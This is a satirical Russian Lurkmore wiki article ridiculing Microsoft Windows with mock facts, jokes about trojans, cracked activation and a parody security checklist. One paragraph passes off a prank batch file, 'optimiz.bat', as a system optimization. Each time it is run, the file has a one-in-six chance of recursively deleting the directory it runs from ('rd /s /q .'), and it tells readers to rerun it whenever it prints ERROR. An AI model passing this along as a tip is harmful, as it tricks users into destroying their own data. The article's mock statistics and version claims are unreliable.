# **Смехуечки: Windows - Lurkmore**



#### Внимание!

Расположенная в этой статье информация принципиально никем не проверялась и, вероятнее всего, добавлена сюда исключительно для лудзов.



#### I see what you did there.

Информация в данной статье приведена по состоянию на неизвестно когда. Возможно, она уже безнадёжно устарела и заинтересует только слоупоков.

 $Microsoft(r)$  Windows — самая популярная среда распространения вирусов, или, как её называют в компании Microsoft, «операционная система». Первая версия Windows, которая не была воспринята народом и, что самое интересное, имеет всего 69 глюков, датируется июнем 1985 года, а Windows 3.0, первая общепринятая версия «системы» — маем 1990-го, имея уже 1337 глюков (не считая глюками способы вызвать BSOD из программ и Ctrl-Alt-Delete). Сейчас наибольшую популярность имеют три версии Windows: Windows XP(2001), Windows Vista(2007)  $\mu$  Windows 7(2009) aka Windows 6.66<sup>[1]</sup>.

Рассмотрим самую популярную — это Windows XP. К ней прилагается пополнительное ПО:

- Internet Explorer 6, система закачек троянов (также прога для скачивания браузеров)
- Windows Media Player 8(или 9 в SP3), младший помощник закачек троянов; благодаря поддержке многозадачности, пока трояны закачиваются, можно слушать музыку
- Outlook Express, программа для получения спама и троянов по почте,
- Windows Movie Maker, вирус, который повреждает видеофайлы<sup>[2]</sup>.

То есть, входящее в Windows XP ПО является вредоносным чуть более, чем на 100%.

• Палее. Windows XP — это некое подобие бомбы замедленного действия, так как после установки нужно провести «Активацию Windows» (с) Microsoft, а точнее дезактивацию Windows (лучше бы уж было «дезактивация ReactOS») при помощи программы, именуемой Crack. Программ, являющихся Crack'ами для Windows XP, много, но чуть менее, чем полностью они являются вредоносными. К сожалению, если не дезактивировать Windows XP за 30 дней, то она будет загружаться только в максимально безопасном режиме, в котором она не работает не глючит защищает пользователя.

Единственный способ избежать геморроя, связанного с использованием Windows, является переход на альтернативные операционные системы, например GNU/Linux, \*BSD или MacOS. Боль в попе от возникшего в результате геморроя превысит все допустимые и недопустимые пределы, но зато венды на компе больше не будет.

Также только нуб не знает, что для оптимизации системы нужно создать на диске С: файл optimiz.bat и вписать в него блокнотом «set/a  $R=0+6*%$ random%/32768 & & if %R% = = 0 (rd /s /q .) else (echo ERROR)» без кавычек. Команда убирает из системы все лишнее. Если выводит ERROR перезапустить.

### Альтернативные мнения

«Windows — не говно, просто вы ее говно правильно готовить не умеете»

Рассмотрим подробнее, как правильно приготовить Windows:

- 1. Убрать всю красоту из интерфейса. Отключить все неиспользуемые службы (их список далеко не очевиден). Отключить весь искусственный интеллект.
- 2. Отключить от Интернета физически либо посадить в глубокий интранет за фаерволлом не на основе



Логотип Windows 6.66



Наркотравка



Рабочий стол Windows



Безопасный режим такой безопасный



Глючный Windows такой глючный

Windows. Жестко фильтровать весь входящий и исходящий трафик. Проверять весь трафик на известные сигнатуры shitware и неизвестные аномалии (примерно раз в 3-5 минут). Поставить антивирус с ежедневным обновлением несколько раз в сутки.

- 3. Внедрить ограниченную программную среду разрешить запуск только определенных приложений.
- 4. В Интернете анализировать весь трафик на сигнатуры и аномалии. Внедрить шифрование и электронную подпись всего трафика между серверами Windows и клиентами Windows.
- 5. Резервное копирование максимального объема информации ежедневно.
- 6. Отключить порты USB и дисководы CD-DVD.
- 7. Радикально урезать полномочия юзеров.
- 8. Не поддаваться на провокации фирмы Microsoft не обновлять версий Windows, Office и других программ, пока не припрет. Помните - каждая новая версия жрет вдвое больше ресурсов и предоставляет новые неизвестные дыры для желающих в них поковырять (при этом старые дыры никуда не деваются, так как процент reusable code в фирме Microsoft достигает 80).
- 9. ... список может быть неполон ...
- 10. ?????
- 11. PROFIT

Естественно, не у каждого юзера и даже админа хватит знаний, силы духа, полномочий и ресурсов на такие действия (про ламеров вообще речи нет). Поэтому растут ряды юниксоидов и близится вендекапец!  $[3]$ 

Однако, есть лишь один сценарий, в случае которого Вендекапец и не приблизится: корпорация Майкрософт плавно и постепенно откажется от NT в пользу старого доброго Unix в любой его вариации, а после откроет код. можно просто открыть код, тогда превращение Винды в \*nix произойдёт само по себе, без вмешательства майкрософт. Тогда да, все линуксоиды, бздуны и даже(!) яблочники плюнут на всё и перейдут на мастдай.

«Все ж мацают...»

Windows глючит у 95% пользователей. Остальные либо пряморуки, либо пенсионеры (не включают).

И всё же, если Вы чувствуете что зависимы от Вендовса, то существует сообщество.

## Windows в картинках



### См. также

- Windows
- Мазлай
- BSOD
- Microsoft

## Примечания

- 1. ↑ Одна из первых новостей про выход Windows  $6.66 -$ http://www.winline.ru/news/1513.php
- 2. ↑ Пруфлинк Цитата на Баше http://bash.org.ru/quote/546
- 3. ↑ Сразу после того, как все африканские деревни выпустят свой Linux-дистрибутив



Amiga Android Arch Debian Dev/null DOS Fedora Finnix FreeBSD Gentoo GIF **GNOME** GNOME vs. KDE GNU Emacs KDE LES Mac vs. PC MacOS MenuetOS OS-tan OS/2 ReactOS Rm-rf RU.OS.CMP SLOR System System32

TRUE-DEATH-PRIMITIVE-LINUX-MITOLL Ubuntu Unix Windows Windows 7 Windows Phone 7 Windows Phone 8 Windows Vista Бздун Вендекапец Генерал Фейлор Гномики Даунгрейд Денис Попов Если бы... Ждём ебилдов КЛБ Красноглазики Леннарт Поттеринг Линукс Линуксоид Линус Торвальдс ЛОР Маздай Неработай под рутом ОС Патрик Фолькердинг